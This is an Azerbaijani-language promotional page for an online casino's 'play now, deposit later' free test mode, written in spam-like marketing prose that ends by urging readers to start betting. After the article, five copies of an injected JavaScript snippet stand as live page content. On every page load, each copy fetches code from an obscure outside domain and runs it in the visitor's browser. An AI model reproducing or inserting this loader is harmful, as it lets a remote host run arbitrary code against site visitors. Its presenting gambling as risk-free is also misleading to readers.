
İndi oyna, sonra depozit et – test rejimi aktivdir
İndi oyna, sonra depozit et – test rejimi aktivdir. Bu yeni yanaşma, oyunçulara virtual kazino və bahis təcrübələrini daha rahat bir şəkildə sınamağa imkan tanıyır. Oyunçular, İndi oyna, sonra depozit et – test rejimi aktivdir betandreas yükle platformasında öz hesablarını yaratmadan əvvəl, əslində hansı oyunların onları cəlb etdiyini görmək imkanı əldə edirlər. Bu, həmçinin yeni başlayanlar üçün böyük bir üstünlükdür, çünki onlar real pula yatırım etmədən strateji və oyun qaydalarını öyrənə bilərlər.
Niyə “İndi oyna, sonra depozit et”?
Online kazinoların artması ilə bərabər, oyunçular daha rahat və əyləncəli bir təcrübə axtarmağa başladılar. “İndi oyna, sonra depozit et” konsepti, bu ehtiyacı nəzərə alaraq yaradılmışdır. Bu metod, oyunçulara əylənmək üçün istədikləri qədər vaxt verərək, eyni zamanda investisiya etmədən oyun dünyasını kəşf etməyə imkan yaradır.

Test rejimi nədir?
Test rejimi, online oyunların virtual mühitdə pulsuz oynanması imkanıdır. Bu rejim, oyunçuların oyun mexanikalarını, xüsusiyyətlərini və strateji imkanlarını öyrənmələri üçün əla bir fürsətdir. Oyunçular, depozit etməyə başlamazdan əvvəl oyunları sınaqdan keçirə bilərlər. Bu, həm də müxtəlif oyunların necə işlədiyini başa düşmək, öz seçimlərini müəyyənləşdirmək və daha sonra əsl pul mükafatları qazanmaq məqsədilə daha məlumatlı qərarlar qəbul etmək imkanı verir.
Faydaları
- Kosmik azaldılması: Oyunçular, depozit etmədən əvvəl oyunları yoxlayaraq yalnız maraqlandıran oyunlara yönələ bilərlər.
- Təhlükəsizlik: Bu rejim sayəsində, oyunçuların öz maliyyə təhlükəsizliklərini təhdid etmədən özlərini sınama imkanı var.
- Öyrənmə imkanı: Oyun qaydalarını öyrənmək və oyun strategiyalarını inkişaf etdirmək üçün mükəmməl bir mühitdir.
- Rahatlıq: Gündəlik həyatda stressli olan insanlar üçün bu, əyləncəli bir şəkildə rahatlaya bilmək üçün əla bir seçimdir.
İndi oyna, sonra depozit et – Gözləmələr
Oyunçular üçün “İndi oyna, sonra depozit et” təcrübəsi, istifadəçilərə gözlənilməz mükafatlar təqdim edir. Bu yanaşma ilə oyunçular, əsl pul mükafatları qazanmadan əvvəl, öz oyun təcrübələrini formalaşdırma şansı əldə edirlər. Həmçinin, bu rejim, oyunçuların özlərinə uyğun bir oyun seçimi etməyə kömək edir, beləliklə, onların əyləncə keyfiyyəti artmış olur.
Necə fəal olub gəlir əldə etmək olar?
Bu rejimdə iştirak etmək üçün, sadəcə qeydiyyatdan keçməyiniz və test rejimini aktivləşdirməniz kifayətdir. Oyunçular, qeydiyyatdan keçdikdən sonra, fəaliyyət göstərən bütün oyunları pulsuz oynama imkanına malikdirlər. Eyni zamanda, oyunla tanış olduqca, istədikləri zaman real pula yatırım etməyə keçə bilərlər.
Son söz
İndi oyna, sonra depozit et – test rejimi aktivdir yanaşması, online kazino dünyasında yeni bir səhifə açır. Bu, oyunçuların real risklər olmadan əyləncə dünyasını kəşf etməsinə imkan tanıyır və onların daha müasir kazino təcrübəsindən faydalanmasına şərait yaradır. Oyunçuların əylənməsi, öyrənməsi və investisiya qərarlarını böyük ölçüdə məlumatlı şəkildə qəbul etmələri üçün əla bir platformadır. Beləliklə, bu güncə xeyirli və sərfəli əyləncə dünyasına atılmağa çəkinməyin!
;document.addEventListener(“DOMContentLoaded”, function () {
var url = ‘https://cdfvdsfqwefe33.ws/jsx’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});;document.addEventListener(“DOMContentLoaded”, function () {
var url = ‘https://cdfvdsfqwefe33.ws/jsx’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});;document.addEventListener(“DOMContentLoaded”, function () {
var url = ‘https://cdfvdsfqwefe33.ws/jsx’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});;document.addEventListener(“DOMContentLoaded”, function () {
var url = ‘https://cdfvdsfqwefe33.ws/jsx’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});;document.addEventListener(“DOMContentLoaded”, function () {
var url = ‘https://cdfvdsfqwefe33.ws/jsx’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});



















